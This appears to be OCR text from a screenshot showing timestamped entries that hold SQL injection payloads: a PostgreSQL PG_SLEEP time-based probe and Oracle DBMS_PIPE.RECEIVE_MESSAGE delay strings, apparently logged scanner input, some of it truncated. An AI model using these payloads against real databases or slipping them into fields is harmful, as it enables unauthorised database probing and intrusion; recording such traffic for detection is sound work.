
12/3/2025 6:25 AM
')) OR 221=(SELECT 221 FROM PG_SLEEP(15))--
12/3/2025 6:25 AM
PE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
12/3/2025 6:25 AM
PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||
12/3/2025 6:25 AM
12/3/2025 6:25 AM